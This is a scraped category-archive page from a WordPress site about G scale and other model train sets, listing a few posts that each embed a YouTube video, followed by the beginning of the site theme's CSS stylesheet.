		<td><a href="https://gscaletrainset.com/2026/01/12/" title="Kids Train Set Electric Steam Locomotive with Sounds Light Retro Model Toy, KATO N Gauge ICE4 ICE 4 Federal Republic of Germany Basic Set 7-Car 10-2024 New">12</a></td><td><a href="https://gscaletrainset.com/2026/01/13/" title="Lionel The Holiday Tradition Express Christmas Santa 7-11002, TOMIX N Gauge IZUKYU CORPORATION Series 3000 ALOHA TRAIN Set 8-Car 98762">13</a></td><td><a href="https://gscaletrainset.com/2026/01/14/" title="Georgia Tech Yellow Jackets G-Scale Model Train Set Limited Edition Brand New, LGB Lehmann 72402 Work Train G Gauge Steam Starter Train Set EX/Box! Great">14</a></td><td><a href="https://gscaletrainset.com/2026/01/15/" title="LGB 21988 G Gauge Circus Steam Train Set LN/Box, + LGB G Scale 20530 Diesel Locomotive 2 Car Work Train Set with Box">15</a></td><td><a href="https://gscaletrainset.com/2026/01/16/" title="Vintage LGB 72412 Yellow Lake George Boulder Train Set G SCALE + Tracks &amp; Cars, Bachmann G Scale The Night Before Christmas train set">16</a></td><td><a href="https://gscaletrainset.com/2026/01/17/" title="Playmobil Train Set 4003/ LGB G Scale COMPLETE, Bachmann Emmett Kelly Jr Circus Train Set G Scale The Big Top Radio Cont">17</a></td><td><a href="https://gscaletrainset.com/2026/01/18/" title="Set 2 LGB 32253 Christmas Observation Cars, G Scale, 1988, Germany, C7/EX Rare, Lgb 20901 Track Set Expansion Set G Scale Trains">18</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2026/01/19/" title="Pedal Car Pre WW2 Plane Metal WW1 Red Baron Airplane For G Scale Model Train Set, Aristo Craft Trains Whiskey #1 Gauge 129 Train Set pre owned">19</a></td><td id="today"><a href="https://gscaletrainset.com/2026/01/20/" title="KATO 10-2026 N Scale Glacier Express Basic Set 3 Cars RhB Swiss Train Model">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="before-widget-title"></div><h3 class="widget-title">Recent Search Terms</h3><div class="after-widget-title"></div><ul><li><a href="https://gscaletrainset.com/2019/01/new-rare-lionel-6-31737-napa-valley-wine-train-set/" title="lionel napa valley model train set for sale">lionel napa valley model train set for sale</a></li><li><a href="https://gscaletrainset.com/2020/03/playmobil-train-set-4033-steaming-mary-pacific-railroad-western-g-scale-lgb/" title="playmobil train set">playmobil train set</a></li><li><a href="https://gscaletrainset.com/2018/04/vintage-playmobil-atlas-train-set-g-scale-pusher-loco-plus-loader-track-more/" title="playmobil train track">playmobil train track</a></li><li><a href="https://gscaletrainset.com/2022/01/ez-tec-scientific-toys-north-pole-express-train-set-g-scale-locomotive-4-carts/" title="scientific train carts">scientific train carts</a></li><li><a href="https://gscaletrainset.com/2018/10/the-lionel-holiday-tradition-express-train-7-11000-g-gauge-christmas-set/" title="7 11000 lionel track g scale">7 11000 lionel track g scale</a></li><li><a href="https://gscaletrainset.com/2024/01/scientific-toys-g-scale-plastic-train-track-50-total-24-straight-24-curve-2-x/" title="scientific trains track sets">scientific trains track sets</a></li><li><a href="https://gscaletrainset.com/2017/12/lgb-lehmann-gross-bahn-lake-george-boulder-train-set-72411-locomotive/" title="lgb lake george and boylder engine">lgb lake george and boylder engine</a></li><li><a href="https://gscaletrainset.com/2024/04/lionel-large-scale-81007-disneyland-35th-anniversary-train-set-3/" title="gscaletrainset">gscaletrainset</a></li><li><a href="https://gscaletrainset.com/2021/06/new-in-box-lgb-limited-edition-30th-anniversary-train-starter-set-73968-track/" title="lgb trains 30th anniversary">lgb trains 30th anniversary</a></li><li><a href="https://gscaletrainset.com/2022/04/bachman-big-haulers-g-scale-south-pacific-coast-train-set-tested/" title="寻踪">寻踪</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="before-widget-title"></div><h3 class="widget-title">Pages</h3><div class="after-widget-title"></div>		<ul>
			<li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		</div><!-- .column -->
		
		
					
				</div>
			</header><!-- #masthead -->
			<div class="site-content"> 
				<div class="content">
	
	<header class="archive-header">
		<h1 class="archive-title">Category Archives: best</h1>
	</header><!-- .archive-header -->

	<div class="content-container">

	<article id="post-10889" class="post-10889 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-model tag-scale tag-trains">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/best/" rel="category tag">best</a></li></ul>		</div>
		<img width="100" height="56" src="https://gscaletrainset.com/wp-content/rigizob/What_Is_The_Best_Scale_Of_Model_Trains_For_You_01_qi.jpg" class="attachment-post-thumbnail wp-post-image" alt="What_Is_The_Best_Scale_Of_Model_Trains_For_You_01_qi" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/best/" rel="tag">best</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/model/" rel="tag">model</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/trains/" rel="tag">trains</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2025/11/what-is-the-best-scale-of-model-trains-for-you/" rel="bookmark">What Is The Best Scale Of Model Trains For You</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/cMfF3FQkaTg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2025/11/what-is-the-best-scale-of-model-trains-for-you/" rel="bookmark"><time class="entry-date" datetime="2025-11-14T03:58:32+00:00">November 14, 2025</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-8619" class="post-8619 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-cadence tag-ever tag-haul tag-model tag-rail tag-train tag-yard">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/best/" rel="category tag">best</a></li></ul>		</div>
		<img width="100" height="56" src="https://gscaletrainset.com/wp-content/rigizob/My_Best_Model_Train_Haul_Ever_Cadence_S_Rail_Yard_01_bc.jpg" class="attachment-post-thumbnail wp-post-image" alt="My_Best_Model_Train_Haul_Ever_Cadence_S_Rail_Yard_01_bc" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/best/" rel="tag">best</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/cadence/" rel="tag">cadence</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/ever/" rel="tag">ever</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/haul/" rel="tag">haul</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/model/" rel="tag">model</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/rail/" rel="tag">rail</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/yard/" rel="tag">yard</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2024/04/my-best-model-train-haul-ever-cadence-s-rail-yard/" rel="bookmark">My Best Model Train Haul Ever Cadence S Rail Yard</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/RuWl1bBCLSk" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2024/04/my-best-model-train-haul-ever-cadence-s-rail-yard/" rel="bookmark"><time class="entry-date" datetime="2024-04-17T11:00:46+00:00">April 17, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-5569" class="post-5569 post type-post status-publish format-standard has-post-thumbnail hentry category-best tag-best tag-detailed tag-layouts tag-model tag-most tag-railroad tag-world">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/best/" rel="category tag">best</a></li></ul>		</div>
		<img width="100" height="56" src="https://gscaletrainset.com/wp-content/rigizob/One_Of_The_Best_And_Most_Detailed_Model_Railroad_Layouts_In_The_World_4k_Uhd_01_hrj.jpg" class="attachment-post-thumbnail wp-post-image" alt="One_Of_The_Best_And_Most_Detailed_Model_Railroad_Layouts_In_The_World_4k_Uhd_01_hrj" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/best/" rel="tag">best</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/detailed/" rel="tag">detailed</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/layouts/" rel="tag">layouts</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/model/" rel="tag">model</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/most/" rel="tag">most</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/railroad/" rel="tag">railroad</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/world/" rel="tag">world</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2022/01/one-of-the-best-and-most-detailed-model-railroad-layouts-in-the-world-4k-uhd/" rel="bookmark">One Of The Best And Most Detailed Model Railroad Layouts In The World 4k Uhd</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/UPHASpKgRtQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2022/01/one-of-the-best-and-most-detailed-model-railroad-layouts-in-the-world-4k-uhd/" rel="bookmark"><time class="entry-date" datetime="2022-01-19T17:59:44+00:00">January 19, 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-152" class="post-152 post type-post status-publish format-standard hentry category-best tag-best tag-sets tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/best/" rel="category tag">best</a></li></ul>		</div>
				<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/best/" rel="tag">best</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/sets/" rel="tag">sets</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2017/03/8-best-train-sets-2016/" rel="bookmark">8 Best Train Sets 2016</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/CahKx0-BNK0" frameborder="0" allowfullscreen></iframe>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2017/03/8-best-train-sets-2016/" rel="bookmark"><time class="entry-date" datetime="2017-03-24T18:09:20+00:00">March 24, 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container -->				</div><!-- .content -->
				<div class="clear"></div>
			</div><!-- .site-content -->
			<footer id="colophon" class="site-footer">
								
						<div id="footer-navigation" class="nav-container">
			<nav id="menu-4" class="horisontal-navigation" role="navigation">
				<div class="menu-toggle"></div>
				<div class="nav-horizontal"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
			<div class="clear"></div>
		</div>
		<div class="clear"></div>		
			
				
		
		<div class="sidebar-footer-full">
			<div class="widget-area">
				<div class="widget jehanne_image"><div class="main-wrapper" style="padding:0px 0% 0px 0%;"><div class="wrapper column-1 all"><div class="element effect-2 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/beauty.jpg" alt="G Scale Train Set"/><div class="hover"> 
								<h2>G Scale Train Set</h2>
								<p></p><a href="#" class="link">Download</a></div>
					</div><div class="clear"></div>
			</div>
		</div></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style="border-bottom: 1px dashed #fff; display: block; margin-bottom:0; text-align:center; font-size: 74px;background-color: #000; "><a style="color:#ccc;" href="https://gscaletrainset.com/">G Scale Train Set</a></p></div>
		</aside></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style=" display: block; margin-bottom:0; background-color:#000; text-align:center; color:#1e73be;padding-bottom:5px;"></p></div>
		</aside></div><div class="widget jehanne_image"><div class="main-wrapper" style="padding:50px 15% 50px 15%;"><div class="wrapper column-3 step"><div class="element effect-10 once animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/ok.png" alt="About"/><div class="hover"> 
								<h2>About</h2>
								<p>This is a Sample Demo Jehanne Image Widget. You can replace Demo Widgets in Second Footer Sidebar by your own widgets at Appearance &gt;&gt; Widgets. Drag and Drop Jehanne Image Widget into Second Footer Sidebar and customize it by using your own Image, Text, Description, Link, margins and hover effect for it.</p></div>
					</div><div class="element effect-10 once animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/phone.png" alt="Demo Phone"/><div class="hover"> 
								<h2>Demo Phone</h2>
								<p> 7-123-456-789</p><a href="#" class="link">Call</a></div>
					</div><div class="element effect-10 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/question.png" alt="Question"/><div class="hover"> 
								<h2>Question</h2>
								<p>You can switch off Footer Demo Widgets at Appearance &gt;&gt; Customize &gt;&gt; Demo Widgets. Jehanne comes with two footers: 1/3 and full width footer without margins and paddings. You can insert any custom html with inline css styles into it via standard Text Widget. Example: &lt;div style=&quot;color: white;background: black;text-align:center;&quot;&gt;TEXT&lt;/div&gt;</p></div>
					</div><div class="clear"></div>
			</div>
		</div></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style="border-bottom: 1px dashed #fff; display: block; margin-bottom:0; text-align:center; font-size: 74px;background-color: #333; "><a style="color:#ccc;" href="https://gscaletrainset.com/">G Scale Train Set</a></p></div>
		</aside></div><div class="widget-wrap"><aside class="widget">			<div class="textwidget"><p style=" display: block; margin-bottom:0; background-color:#333; text-align:center; color:#1e73be;padding-bottom:5px;"></p></div>
		</aside></div><div class="widget jehanne_image"><div class="main-wrapper left" style="padding:0px 2% 0px 2%;"><div class="description">
											<h3>This widget is Customizable</h3>
											<p>You can find more free Images at pixabay.com (https://pixabay.com/en/call-calling-cell-cellphone-15836/). This is a responsive theme for all devices. It has custom colors, 4 nav menus and other options. For example, this widget has 10 different css3 hover effects. You can find number of demo sites for this theme: WooCommerce Shop: https://wpblogs.ru/themes/jehanne/, sidebars structure and demo for options: https://wpblogs.ru/themes/jehanne-structure/. home page: https://wpblogs.ru/themes/blog/theme/jehanne/.</p>
										</div><div class="wrapper column-1 all"><div class="element effect-2 animate"><img src="https://gscaletrainset.com/wp-content/themes/default/img/jehanne_call.jpg" alt="G Scale Train Set"/><div class="hover"> 
								<h2>G Scale Train Set</h2>
								<p></p></div>
					</div><div class="clear"></div>
			</div>
		</div></div>			</div><!-- .widget-area -->
		</div><!-- .sidebar-footer-full -->
		
		
				
					<div class="site-info">
		<a href="https://wordpress.org/">Proudly powered by WordPress</a> theme by <a href="https://wpblogs.ru/themes/">WP Blogs</a>
	</div><!-- .site-info -->
	
			<a href="#" class="scrollup right"></a>
	
			</footer><!-- #colophon -->
		</div><!-- #page-wrap -->
	</div><!-- #page -->
	<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gscaletrainset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/navigation.js?ver=20141201'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/custom-widget.js?ver=20141012'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/themes/default/js/image-widget.js?ver=20141212'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gscaletrainset.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 14789
content:
/*
Theme Name: Jehanne
Author: Cats_456
Theme URI: https://wpblogs.ru/themes/blog/theme/jehanne/
Author URI: https://wpblogs.ru/themes/
Description: Jehanne is a responsive theme with custom options. It has two predefined color schemes (light and dark) and custom colors, slider, layout options, CSS3 and JQuery animation and more. You can make a unique design by using different widgets, sidebars and custom colors. The complete website can be customized using WordPress default Theme Customizer by previewing your changes in real time. Supports WooCommerce plugin. Translation ready. You can find more info and demo at https://wpblogs.ru/themes/blog/theme/jehanne/.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Jehanne WordPress Theme, Copyright 2014 Cats_456
Jehanne is distributed under the terms of the GNU GPL
Jehanne WordPress Theme is based on the Twenty Twelve default WordPress Theme, Copyright 2012 the WordPress team (wordpress.org)
Twenty Twelve WordPress Theme is distributed under the terms of the GNU GPL
Jehanne WordPress Theme is based on the Twenty Fourteen default WordPress Theme, Copyright 2014 the WordPress team (wordpress.org)
Twenty Fourteen WordPress Theme is distributed under the terms of the GNU GPL
Tags: white, blue, dark, light, red, gray, black, left-sidebar, one-column, two-columns, fluid-layout, responsive-layout, fixed-layout, custom-background, custom-header, custom-menu, featured-images, post-formats, sticky-post, translation-ready, photoblogging, holiday, custom-colors, editor-style, theme-options, threaded-comments
Text Domain: jehanne

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}
audio:not([controls]) {
	display: none;
}

html {
	overflow-y: scroll;
}
body,
button,
input,
select,
textarea {
	color: #2b2b2b;
	font-size: 18px;
	line-height: 1.5;
	-webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}
body.custom-background {
	background-color: #ccc;
}
/* Menu toggle */
.menu-toggle {
	margin: 20px;
	padding: 6px 10px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
	cursor: pointer;
}
.menu-toggle:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
}

.menu-toggle:active,
.menu-toggle.toggled-on {
	color: #767676;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border-color: transparent;
}

body {
	background: #fff;
}

a {
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:active,
a:hover {
	outline: 0;
	text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 10px 0;
}

h1 {
	font-size: 42px;
	line-height: 1.34;
}

h2 {
	font-size: 24px;
	line-height: 1;
}

h3 {
	font-size: 22px;
	line-height: 1.1;
}

h4 {
	font-size: 20px;
	line-height: 1.2;
}

h5 {
	font-size: 18px;
	line-height: 1.3;
}

h6 {
	font-size: 16px;
	line-height: 1.5;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: bold;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #006633;
	color: #ccc;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid #ccc;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	word-wrap: normal; 
}

blockquote,
q {
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	color: #6699cc;
	font-size: 19px;
	font-style: italic;
	line-height: 1.3;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	color: #6699cc;
	font-family: 'Lobster', sans-serif;
	font-size: 24px;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: bold;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 12px 0 12px 24px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 18px;
}

figure {
	margin: 0;
}

fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
select {
	max-width: 100%;
	word-wrap: break-word;
}
select  option{
	max-width: 100%;
	white-space: normal;
	word-wrap: break-word;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table,
th,
td {
	border: 1px solid #ccc;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 12px;
}

img {
	border: 1px solid #ccc;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	width: auto;
}
/* Genericons Icons */
.category-list a:before {
	color: #eee;
	content: '\f301';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;	
}

.genericon-tag {
	display: inline-block;
	content: '\f302';
	color: #eee;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}

.comments-link a:before {
	display: inline-block;
	content: '\f300';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}

.edit-link a:before {
	display: inline-block;
	content: '\f411';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}

.genericon-tag a { 
	text-shadow: none;
	vertical-align: top;
}

.author.vcard a:before {
	content: '\f304';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}
.entry-date a:before {
	content: '\f307';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 12px/1 'Genericons';
	padding-right: 2px;
	vertical-align: middle;	
}
.sidebar-toggle:after {
	content: '\f224';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
	vertical-align: middle;	
}

.sticky .featured-post:before {
	content: '\f308';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;	
}

.horisontal-navigation .genericon {
	display: inline-block;
	font: normal 20px/1 'Genericons';
	padding-right: 5px;
	-webkit-font-smoothing: antialiased;
	vertical-align: top;	
}
.horisontal-navigation .genericon {
	text-decoration: none;
}
/**
 * Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

/* Input fields */

input,
textarea {
	background: #fff;
	border: 1px solid #0066cc;
	border-radius: 2px;
	color: #000066;
	padding: 0 10px;
}

textarea {
	width: 100%;
}

input:focus,
textarea:focus {
	background: #fff;
	border: 1px double #0066cc;
	border-radius: 6px;
	outline: 0;
}
textarea:focus {
}

/* Buttons */

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #41a62a;
	border: 0;
	border-radius: 2px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
}

button:hover,
button:focus,
.button:hover,
.button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background-color: #1e73be;
	color: #fff;
}

button:active,
.button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background-color: #3333ff;
}

::-webkit-input-placeholder { /* WebKit browsers */
	color: #6583a0;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #6583a0;
	opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #6583a0;
	opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #6583a0;
}

/* styling search box */
.search-box {
	padding: 20px 0;
}
.search-field {
	max-width: 221px;
	padding-right: 0;
}
.search-form {
	position: relative;
}
.search-form .search-submit {
	background: url(img/search-button.png) no-repeat 0 0;
	display: inline-block;
	position: absolute;
	height: 40px;
	margin: 0;
	padding: 0;
	top: -20px;
	left: 201px;
	width: 40px;
}
.search-form {
	-webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
}
.search-form:hover .search-submit {
	background: url(img/search-button-hover.png) no-repeat 0 0;
	color: #1e73be;
}
/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
	width: auto;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
